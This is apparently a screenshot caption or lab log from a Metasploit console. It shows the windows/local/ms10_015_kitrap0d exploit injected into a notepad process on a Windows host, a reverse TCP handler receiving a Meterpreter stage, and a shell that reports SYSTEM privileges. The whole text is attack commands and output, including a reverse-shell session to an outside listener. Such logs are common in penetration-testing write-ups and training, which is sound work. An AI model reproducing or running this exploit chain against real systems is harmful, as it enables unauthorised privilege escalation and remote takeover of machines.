 msf5 exploit(windows/local/ms10_015_kitrap0d) > run
[*] Started reverse TCP handler on 10.10.14.8:4444
[*] Launching notepad to host the exploit...
[+] Process 3628 launched.
[*] Reflectively injecting the exploit DLL into 3628...
[*] Injecting exploit into 3628 ...
[*] Exploit injected. Injecting payload into 3628...
[*] Payload injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (176195 bytes) to 10.10.10.5
[*] Meterpreter session 3 opened (10.10.14.8:4444 -> 10.10.10.5:49158) at 2021-03-07 15:01:41 -0500
meterpreter > getuid
[-] Unknown command: getuid.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >